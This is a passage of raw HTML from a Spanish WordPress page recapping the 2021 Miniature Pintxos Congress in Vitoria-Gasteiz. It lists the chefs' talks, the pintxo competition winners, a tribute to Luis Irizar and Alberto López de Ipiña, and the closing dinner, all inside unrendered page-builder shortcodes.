						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-checkout #payment {
    background: #BC0925;
}

.etn-event-category {
    display: none;
}

.woocommerce-checkout #payment div.payment_box {
    background-color: white;

}

.woocommerce-checkout #payment div.payment_box::before {
	  content: "";
    display: block;
    border: 1em solid white;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce-checkout #payment ul.payment_methods label {
    color: white;
}

button.single_add_to_cart_button.button.alt {
    background-color: #BC0925;
    border-radius: 25px;
    padding: 13px;
    margin-left: 10px;
}

h1.product_title.entry-title {
    font-family: 'Poppins', helvetica, arial;
    color: #BC0925;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-5035 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5596">

		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6SD7G3K" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="6655" class="elementor elementor-6655 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-530c8d95 e-con-full e-flex e-con e-parent" data-id="530c8d95" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-43fa0cb8 e-con-full e-flex e-con e-child" data-id="43fa0cb8" data-element_type="container">
				<div class="elementor-element elementor-element-3e820a38 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3e820a38" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img fetchpriority="high" width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a79d7c e-con-full e-flex e-con e-child" data-id="2a79d7c" data-element_type="container">
				<div class="elementor-element elementor-element-26d7f4f7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26d7f4f7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5035 current_page_item menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" aria-current="page" class="elementor-sub-item elementor-item-active">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26d7f4f7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6944"><a href="https://miniature.pintxos.eus/" class="elementor-item" tabindex="-1"><i aria-hidden="true" class="fas fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/" class="elementor-item" tabindex="-1">Programa 2025</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://miniature.pintxos.eus/miniature-kids/" class="elementor-item" tabindex="-1">Miniature Kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/" class="elementor-item" tabindex="-1">Championship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-6945"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">El Congreso</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://miniature.pintxos.eus/codigo-etico-turismo-euskadi/" class="elementor-sub-item" tabindex="-1">Código Ético</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928"><a href="https://miniature.pintxos.eus/alojamientos-cercanos/" class="elementor-sub-item" tabindex="-1">Alojamientos cercanos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3935"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Otras ediciones</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2024/" class="elementor-sub-item" tabindex="-1">MINIATURE’24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://miniature.pintxos.eus/miniature-23/" class="elementor-sub-item" tabindex="-1">MINIATURE’23</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://miniature.pintxos.eus/programa-2022/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;22</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5035 current_page_item menu-item-5048"><a href="https://miniature.pintxos.eus/miniature-2021/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">MINIATURE&#8217;21</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://miniature.pintxos.eus/miniature-2020/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;20</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://miniature.pintxos.eus/miniature-2019/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;19</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3910"><a href="https://miniature.pintxos.eus/miniature-2018/" class="elementor-sub-item" tabindex="-1">MINIATURE&#8217;18</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://miniature.pintxos.eus/miniature-2017/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;17</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://miniature.pintxos.eus/miniature-2016/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;16</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://miniature.pintxos.eus/miniature-2015/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;15</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://miniature.pintxos.eus/miniature-2014/" class="elementor-sub-item" tabindex="-1">Miniature&#8217;14</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-52dd4fe elementor-widget elementor-widget-wpml-language-switcher" data-id="52dd4fe" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-eu wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://miniature.pintxos.eus/eu/miniature-2021/" class="wpml-ls-link" role="menuitem"  aria-label="Cambiar a Euskera" title="Cambiar a Euskera" >
                                                        <img
            class="wpml-ls-flag"
            src="https://miniature.pintxos.eus/wp-content/plugins/sitepress-multilingual-cms/res/flags/eu.svg"
            alt="Euskera"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-321ec332 elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="321ec332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miniature.enyesques.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-external-link-alt"></i>			</span>
									<span class="elementor-button-text">Lanzarote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-530cdb8 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="530cdb8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b64009b e-flex e-con-boxed e-con e-parent" data-id="b64009b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-5035 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Miniature 2021</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row][vc_column][dt_fancy_title title=»MINIATURE PINTXOS CONGRESS 2021&#8243; title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/3&#8243;][dt_fancy_title title=»ASI FUE MINIATURE 2021&#8243; title_align=»left» title_size=»h4&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_column_text]Luke Jang, Iván Muñoz, Diego René López, Manu Berganza, Lucía Grávalos&#8230; fueron algunos de los chefs que acudieron a Vitoria-Gasteiz para a esta octava edición de Miniature Pintxos Congress 2021, que se desarrolló de forma presencial y en los restaurante de la ciudad del 15 al 21 de octubre, recuperando actividades como Miniature Kids y La Barra de Pintxos que la pandemia impidió el año anterior..<br />
Además, estuvieron en el congreso los grandes campeones vascos y navarros de pintxos, disfrutamos de comidas y cenas experienciales en torno al pintxo y vivimos la competición culinaria en torno a Miniature Iron Chef y el Campeonato de Euskadi y Navarra de Pintxos Tradicionales. Homenajeamos a Luis Irizar y Alberto López de Ipiña en la clausura del congreso en la que se ofreció la Cena de Campeones.[/vc_column_text][/vc_column][vc_column width=»2/3&#8243;][vc_video link=»https://youtu.be/J-Ncbn4sYpk»][vc_column_text]<strong>ASÍ FUE LA EDICIÓN 2021.<br />
</strong>Video resumen de Miniature Pintxos Congress 2021[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space height=»45&#8243;][dt_fancy_title title=»LAS PONENCIAS DE MINIATURE 2021&#8243; title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/4&#8243;][vc_empty_space height=»180&#8243;][vc_column_text]<strong>Luke Jang.</strong><br />
Restaurante LUKE<br />
<strong>MADRID</strong><br />
Lunes, 18 de octubre de 2021<br />
Restaurante Hotel JARDINES DE ULETA<br />
Vitoria-Gasteiz<br />
<a href="https://miniature.pintxos.eus/luke-jang-platos-que-nos-has-probado-nunca/" target="_blank" rel="noopener">+info</a>[/vc_column_text][vc_empty_space][/vc_column][vc_column width=»3/4&#8243;][dt_fancy_title title=»LUKE JANG» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][vc_video link=»https://youtu.be/Evid0stP_6M»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/2&#8243;][dt_fancy_title title=»MANUEL BERGANZA» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][vc_video link=»https://youtu.be/ejWyljPtuV4&#8243;][vc_column_text]<strong>Manuel Berganza.</strong><br />
El Cuartel del Mar y Grupo Azotea<br />
<strong>CHICLANA DE LA FRONTERA Y MADRID.</strong><br />
Lunes, 18 de octubre de 2021<br />
Bar Restaurante LA KOBATXA<br />
Vitoria-Gasteiz<br />
<a href="https://miniature.pintxos.eus/manuel-berganza-tapas-y-estrellas-por-medio-mundo-en-miniature-pintxos-congress/" target="_blank" rel="noopener">+info</a>[/vc_column_text][vc_empty_space][/vc_column][vc_column width=»1/2&#8243;][dt_fancy_title title=»IVÁN MUÑOZ» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][vc_video link=»https://youtu.be/jaCmkhWOYIw»][vc_column_text]<strong>Iván Muñoz.</strong><br />
Restaurante Chirón<br />
<strong>VALDEMORO.</strong><br />
Martes, 19 de octubre de 2021<br />
Restaurante ATABAKA<br />
Nuestra Señora de Oro<br />
<a href="https://miniature.pintxos.eus/ivan-munoz-pintxos-y-cocina-de-sotobosque-en-atabaka/" target="_blank" rel="noopener">+info</a>[/vc_column_text][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/2&#8243;][dt_fancy_title title=»LUCÍA GRÁVALOS» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][vc_video link=»https://youtu.be/Z6TcH4tUjuA»][vc_column_text]<strong>Lucía Grávalos.</strong><br />
Restaurante Mentica<br />
<strong>CALAHORRA y MADRID</strong><br />
Martes, 19 de octubre de 2021<br />
Restaurante KEA FINE FOODS<br />
Vitoria-Gasteiz<br />
<a href="https://miniature.pintxos.eus/lucia-gravalos-el-fiel-compromiso-con-los-sabores-de-la-rioja/" target="_blank" rel="noopener">+info</a>[/vc_column_text][vc_empty_space][/vc_column][vc_column width=»1/2&#8243;][dt_fancy_title title=»DIEGO RENÉ LÓPEZ» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][vc_video link=»https://youtu.be/srn6Oe3ahoE»][vc_column_text]<strong>Diego René López.</strong><br />
Restaurante Kraken y Beluga<br />
<strong>MÁLAGA.</strong><br />
Miércoles, 20 de octubre de 2021<br />
Asador BORDA BERRI<br />
Hueto Arriba<br />
<a href="https://miniature.pintxos.eus/diego-rene-lopez-de-tapas-por-andalucia-en-miniature/" target="_blank" rel="noopener">+info</a>[/vc_column_text][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column][dt_fancy_title title=»HOMENAJE A LUIS IRIZAR Y ALBERTO LÓPEZ DE IPIÑA» title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»2/3&#8243;][vc_single_image image=»5001&#8243; img_size=»2000&#215;1333&#8243;][/vc_column][vc_column width=»1/3&#8243;][vc_column_text]La octava edición de Miniature Pintxos Congress culminó con broche de oro en los reconocimientos tributados a Alberto López de Ipiña, a título póstumo, y a Luis Irizar, considerado Maestro de Maestros en la cocina vasca, sobre todo, y más allá nuestro territorio.</p>
<p>Una acto que tuvo lugar en la Cena de Clausura del congreso de pintxos de Vitoria-Gasteiz, en el que se glosaron los principales méritos que han hecho de los protagonistas de la noche ocupar un lugar preeminente en la gastronomía y la cocina vasca, y que supuso un momento lleno de emoción y de admiración por ambos.</p>
<p>Rubén González, Director de Miniature, entregó el reconocimiento a Maite, esposa de Alberto López de Ipiña, y a su hija; que trasladaron el agradecimiento en unas palabras cargadas de sentimiento.</p>
<p>Y también entregó a Virginia e Isabel, dos de las hijas de Luis Irizar, el mismo reconocimiento, agradeciendo éstas el homenaje y trasladando un mensaje de Luis Irizar.<br />
<a href="https://miniature.pintxos.eus/irizar-y-lopez-de-ipina-emocionante-reconocimiento-en-miniature-pintxos-congress-2021/" target="_blank" rel="noopener">+info</a></p>
<p>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][dt_fancy_title title=»LOS CONCURSOS EN MINIATURE 2020&#8243; title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/3&#8243;][dt_fancy_title title=»MINIATURE IRON CHEF» title_align=»left» title_size=»h4&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_column_text]“Descalabrau” es el pintxo creado por el equipo de Navarra en el concurso de pintxos por equipos Miniature Iron Chef, que se ha celebrado en el congreso de pintxos de Vitoria-Gasteiz, en la tarde de hoy en el Palacio Europa de la capital alavesa.</p>
<p>El equipo ha estado formado por Juan Flamarique (Le Petit Comité-Pamplona), Sergio Lerga y Lorenzo Arejula (La Vieja Iruña-Pamplona) y Goiza Isiegas (Akari-Pamplona).</p>
<p>Y el pintxo ganador ha sido “Descalabrau”, que imita a un tronco de madera con la hoja caída del otoño y la escarcha de la montaña. Es una base rellena de un guiso de carrilera, crema de queso y gel de pimiento a la brasa, con brillo plateado simulando la escarcha y unas láminas de pimiento.<br />
<a href="https://miniature.pintxos.eus/navarra-ganador-del-concurso-de-pintxos-iron-chef-de-miniature/" target="_blank" rel="noopener">+info</a>[/vc_column_text][/vc_column][vc_column width=»2/3&#8243;][vc_video link=»https://youtu.be/miQo1bePv7Q»][vc_empty_space height=»50&#8243;][/vc_column][/vc_row][vc_row][vc_column width=»1/2&#8243;][dt_fancy_title title=»CTO. EUSKADI Y NAVARRA PINTXOS TRADICIONALES» title_align=»left» title_size=»h4&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space height=»20&#8243;][dt_fancy_title title=»LA FINAL» title_align=»left» title_size=»h6&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space height=»20&#8243;][vc_video link=»https://youtu.be/8ZIv4sp68qQ»][/vc_column][vc_column width=»1/2&#8243;][vc_column_text]Luis Hernani y José Luis Pascual con “Pimientos y bacalao” del Mano Lenta de Vitoria-Gasteiz se alzaron con la txapela de vencedores de la tercera edición del Campeonato de Pintxos Tradicionales de Euskadi y Navarra , que se ha celebrado hoy en el Palacio de Congresos Europa de Vitoria-Gasteiz en el contexto de Miniature Pintxos Congress.</p>
<p>Es un pintxo con un pan trabajado como una torrija y que conforma un sandwich de pimientos del piquillo asados tres horas en la brasa en la brasa con una brandada de bacalao y ajo negro.</p>
<p>En segunda posición se clasificó Manuel Gómez de La Olla de la Plaza Nueva de Bilbao con “Gure aitak”, un pan de masa madre con carne de choriceros, callos y manitas de cerdo con salsa vizcaína, manzana osmotizada y gel de manzana y crianza.</p>
<p>Y tercero fue David Rodríguez del Danako de Irun con “Txitxarrue”, un pintxo de morrones asados con txitxarro marinado con diferentes matices y pan de txapata.</p>
<p>El Jurado de la final de este certamen estuvo compuesto por Carlos Nuez, Carmen Cuesta de Dinastía Vivanco de Briones, Iñaki Lazkano del Sorginzulo de Bilbao, Sabri Ben-Aayad de El Pescaíto de la Bahía de Cádiz de Donsotia-San Sebastián y Aaron Ortíz del restaurante Kabo de Pamplona.<br />
<a href="http://www.campeonatodepintxos.com/pimientos-y-bacalao-de-mano-lenta-mejor-pintxo-tradicional-de-euskadi-y-navarra-2021/" target="_blank" rel="noopener">+info</a>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][vc_empty_space][dt_fancy_title title=»LA BARRA DE PINTXOS MÁS GRANDE DEL MUNDO» title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/4&#8243;][vc_empty_space][/vc_column][vc_column width=»3/4&#8243;][vc_video link=»https://youtu.be/A5x5gZbuX2M»][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][vc_empty_space][dt_fancy_title title=»CENA DE CAMPEONES &amp; CLAUSURA» title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»2/3&#8243;][vc_video link=»https://youtu.be/M2koiI2qcfQ»][vc_empty_space][/vc_column][vc_column width=»1/3&#8243;][/vc_column][/vc_row][vc_row][vc_column width=»1/4&#8243;][vc_empty_space][/vc_column][vc_column width=»1/4&#8243;][vc_single_image image=»5044&#8243; img_size=»1200&#215;1700&#8243;][/vc_column][vc_column width=»2/4&#8243;][vc_column_text]La clausura de Miniature Pintxos Congress 2021 estuvo presidida por Javier Hurtado, Consejero de Turismo del Gobierno Vasco, Ramiro González, Diputado General de Álava, Gorka Urtaran, Alcalde de Vitoria-Gasteiz, Daniel Solana, Director de Basquetour, Cristina González, Diputada Foral de Turismo, Maider Etxeberria, Concejal de Turismo del Ayuntamiento de Vitoria-Gasteiz, entre otras autoridades.</p>
<p>La cena de clausura, conocida con el sobrenombre de “cena de campeones” por estar elaborada por cocineros premiados en los certámenes de pintxos de Euskadi y Navarra, tuvo lugar en el restaurante de la Peña Vitoriana Tenis Club de Vitoria-Gasteiz y fue ofrecida por los chefs: Gorka Aginaga del Iruñazarra de Pamplona, Carlos Dávalos del Waska! de Vitoria-Gasteiz, Iñaki Lazkano del Sorginzulo de Bilbao y David Rodríguez del Danako de Irun.</p>
<p>El menú, que se acompañó de vinos de Rioja Alavesa Original (Vallobera Graciano, Valserrano Blanco y Contino Reserva) y cerveza 18/70.<br />
<a href="https://miniature.pintxos.eus/irizar-y-lopez-de-ipina-emocionante-reconocimiento-en-miniature-pintxos-congress-2021/" target="_blank" rel="noopener">+info</a>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][vc_empty_space][dt_fancy_title title=»PRESENTACIÓN OFICIAL MINIATURE PINTXOS CONGRESS 2021&#8243; title_align=»left» title_size=»h3&#8243; title_color=»accent» separator_style=»double» separator_color=»custom»][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column width=»1/4&#8243;][/vc_column][vc_column width=»3/4&#8243;][vc_video link=»https://youtu.be/r8M09zrWGjk»][/vc_column][/vc_row]</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="7989" class="elementor elementor-7989 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-309bc38b e-con-full e-flex e-con e-parent" data-id="309bc38b" data-element_type="container">
		<div class="elementor-element elementor-element-49c20fd6 e-con-full e-flex e-con e-child" data-id="49c20fd6" data-element_type="container">
		<div class="elementor-element elementor-element-1118ba82 e-con-full e-flex e-con e-child" data-id="1118ba82" data-element_type="container">
				<div class="elementor-element elementor-element-48a083b4 elementor-widget elementor-widget-heading" data-id="48a083b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BABESLEA / PATROCINADOR:</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-5654ee18 e-grid e-con-full e-con e-child" data-id="5654ee18" data-element_type="container">
		<div class="elementor-element elementor-element-22699c89 e-flex e-con-boxed e-con e-child" data-id="22699c89" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6694d1ae elementor-widget elementor-widget-image" data-id="6694d1ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.euskadi.eus/inicio/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patro-mpc-euskadi-turismo.jpg" class="attachment-full size-full wp-image-8100" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77186717 e-con-full e-flex e-con e-child" data-id="77186717" data-element_type="container">
